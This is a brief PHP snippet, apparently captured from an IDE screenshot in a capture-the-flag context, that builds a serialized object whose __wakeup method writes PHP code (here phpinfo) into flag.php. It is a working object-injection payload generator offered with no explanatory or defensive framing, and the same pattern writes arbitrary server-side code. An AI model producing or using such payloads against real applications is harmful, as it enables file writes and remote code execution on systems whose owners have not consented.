 2 references | 0 implementations
class test{
2 references
var $test = '<?phpinfo()?>';
0 references | 0 overrides
function __wakeup(){
$fp = fopen("flag.php", "w");
fwrite($fp,$this->test);
fclose($fp);
}
}
$obj = new test();
echo serialize($obj);